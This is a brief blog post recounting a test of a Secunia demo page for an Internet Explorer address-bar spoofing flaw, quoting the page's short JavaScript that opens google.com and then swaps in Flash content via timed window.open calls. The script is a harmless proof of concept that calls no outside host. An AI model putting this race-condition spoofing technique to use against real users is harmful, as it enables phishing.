
Today I read about the recent phishing vulnerability in Internet Explorer, In the Secunia page they had a test page, so I gave it a shot from work.

Of course, I also tried with Firefox
The function StartTest is the one called to open the phished window:
function openWin(url)
{
window.open(url, 'window');
}
function StartTest()
{
openWin('http://www.google.com/');
setTimeout("openWin('/19521_swf/?" + Math.random() + "');", 300);
setTimeout("openWin('/19521_swf_result/');", 2500);
}
The vulnerability is caused due to a race condition in the loading of web content and Macromedia Flash Format files (".swf") in browser windows. This can be exploited to spoof the address bar in a browser window showing web content from a malicious web site.
From the Secuania website.
